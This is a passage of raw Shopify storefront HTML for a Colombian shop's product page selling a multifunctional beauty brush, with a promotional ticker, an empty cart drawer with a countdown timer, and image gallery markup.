  @media screen and (min-width: 750px) {
    .section-sections--22853930680624__horizontal_ticker_d4UqpM-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--22853930680624__horizontal_ticker_d4UqpM .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--22853930680624__horizontal_ticker_d4UqpM.color-custom {
    --color-background: 14, 67, 140;
    --gradient-background: #0e438c;
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--22853930680624__horizontal_ticker_d4UqpM color-custom gradient section-sections--22853930680624__horizontal_ticker_d4UqpM-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            🚚 ENVÍO GRATIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            📦 PAGO CONTRAENTREGA
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            🛡 COMPRA SEGURA
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🚚 ENVÍO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                📦 PAGO CONTRAENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                🛡 COMPRA SEGURA
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #ffffff;
    }
  
  
    .cart-drawer__body {
      background: #f5f5f5;
    }
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/66930704688/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22853928583472__main" class="shopify-section section"><section
  id="MainProduct-template--22853928583472__main"
  class="page-width section-template--22853928583472__main-padding"
  data-section="template--22853928583472__main"
><style data-shopify>.section-template--22853928583472__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22853928583472__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22853928583472__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22853928583472__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22853928583472__main"
  data-section="template--22853928583472__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--22853928583472__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22853928583472__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22853928583472__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--22853928583472__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--22853928583472__main-36123543372080"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--22853928583472__main-36123543372080"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543372080">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543339312"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543339312"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543339312">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543470384"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543470384"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
